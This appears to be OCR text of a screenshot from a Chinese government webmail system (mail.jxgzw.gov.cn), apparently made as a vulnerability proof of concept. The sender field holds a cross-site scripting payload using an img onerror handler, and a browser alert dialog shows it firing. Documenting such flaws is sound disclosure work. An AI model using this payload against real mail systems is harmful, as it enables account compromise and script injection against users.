 Mail 省国资委
邮件系统
chendi@jxgzw.gov.cn [ 修改密码 退出]
首页 收件箱 写信
收信 写信
发送邮件 保存草稿 取消
文件夹
发件人: 1111<title><img src="</title><img src=x onerror=alert(1)//"> <chendi@jxgzw.gov.cn>
收件箱 (9)
收件人:
草稿箱
发件箱
主题:
垃圾箱 (2)
附件: 添加附件 网络硬盘附件 拖拽添加
B I U 字体
HTML
mail.jxgzw.gov.cn 上的网页显示：
2
确定
个人通讯录
公共通讯录
单位通讯录
网络硬盘
商务小工具